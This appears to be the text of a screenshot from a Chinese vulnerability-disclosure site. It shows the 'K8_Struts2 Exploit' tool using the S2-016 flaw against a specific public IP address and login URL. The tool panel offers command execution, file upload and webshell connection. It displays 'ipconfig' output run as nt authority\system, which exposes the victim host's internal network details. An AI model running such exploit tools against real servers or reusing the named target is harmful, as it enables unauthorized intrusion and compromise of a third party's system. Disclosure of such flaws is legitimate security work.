 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://119.97.249.139:8080/system/manager/terminalLogin.do
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016
目标信息 执行命令 文件上传 连接小马 命令执行完毕...
命令: ipconfig
nt authority\system
================================================================================
★K8cmd-> ipconfig
================================================================================
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.201
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.254
Ethernet adapter 本地连接 2:
Media State . . . . . . . . . . . : Media disconnected
================================================================================
www.wooyun.org